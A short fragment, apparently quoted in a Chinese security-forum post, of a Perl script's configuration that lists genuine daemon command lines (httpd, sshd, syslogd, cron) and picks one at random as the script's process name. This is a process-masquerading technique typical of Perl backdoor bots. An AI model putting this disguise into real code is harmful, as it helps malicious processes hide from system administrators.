 #############################
##### [ Configuration ] #####
#############################
my @rps = ("/usr/local/apache/bin/httpd -DSSL",
"/usr/sbin/httpd -k start -DSSL",
"/usr/sbin/httpd",
"/usr/sbin/sshd -i",
"/usr/sbin/sshd",
"/usr/sbin/sshd -D",
"/usr/sbin/apache2 -k start",
"/sbin/syslogd",
"/sbin/klogd -c 1 -x -x",
"/usr/sbin/acpid",
"/usr/sbin/cron");
my $process = $rps[rand scalar @rps];
先知社区